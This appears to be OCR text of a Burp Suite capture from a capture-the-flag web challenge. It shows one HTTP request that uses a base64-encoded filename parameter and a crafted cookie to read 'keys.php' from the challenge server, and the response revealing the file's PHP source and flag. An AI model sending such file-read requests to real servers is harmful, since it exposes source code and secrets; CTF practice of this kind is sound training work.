 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /web11/index.php?line&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:margin=margin
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 09 Aug 2019 01:57:09 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>